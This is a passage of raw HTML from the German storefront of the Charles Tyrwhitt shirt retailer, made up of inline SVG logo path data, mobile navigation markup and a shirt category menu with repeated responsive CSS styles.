<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/de/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Schlie&szlig;en</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2596036601 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2596036601 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2596036601 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2596036601 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/de/herren-hemden/"
class="navigationItem-2596036601 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Hemden
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Hemden
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1792933492 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1792933492 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1792933492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1792933492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-1792933492 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5328505938 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5328505938 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5328505938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5328505938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neuheiten/"
       class="navigationLink-5328505938 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Hemden
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7731464589 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7731464589 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7731464589 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7731464589 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7731464589) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7731464589 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4219820047 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4219820047 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4219820047 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4219820047 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-4219820047 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3335151489 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3335151489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3335151489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3335151489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neuheiten/"
       class="navigationLink-3335151489 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9209215480 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9209215480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9209215480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9209215480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/"
       class="navigationLink-9209215480 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Businesshemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8436903838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8436903838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
